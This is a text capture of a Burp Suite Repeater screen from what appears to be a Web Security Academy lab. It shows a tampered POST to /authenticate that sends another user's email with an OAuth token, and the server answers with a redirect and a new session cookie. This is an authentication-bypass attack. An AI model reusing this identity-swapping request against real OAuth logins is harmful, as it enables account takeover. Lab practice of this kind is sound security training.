 1 2 3 4 21:54
Burp Project Intruder Repeater View Help Burp Suite Professional v2025.11.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel Follow redirection Burp AI Target: https://0a1f000e04c9d85a80d10315003e003b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /authenticate HTTP/2
2 Host: 0a1f000e04c9d85a80d10315003e003b.web-security-academy.net
3 Cookie: session=HvQhieDvUy9SH0XO5xmU7ZzhzFVO5o63
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a1f000e04c9d85a80d10315003e003b.web-security-academy.net/oauth-callback
9 Content-Type: application/json
10 Content-Length: 111
11 Origin: https://0a1f000e04c9d85a80d10315003e003b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=4
16 Te: trailers
17
18 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"K8kbtTnEpm6TKDRzEfQXFLASD34uLmzyOXDn69zht7S"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=YtVJi32yGxIfqhEbiDfy4mioANdujC2y; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Repeat request in browser
To repeat this request in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/repeat/2/6zld3dhlr2iuv8s54rgs4xnghsbuo1vw Copy
In future, just copy the URL and don't show this dialog Close
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Explanations
Custom actions
Search 0 highlights
Search 0 highlights
Done 168 bytes | 277 millis
Event log All issues (25) Memory: 188.3MB of 1.88GB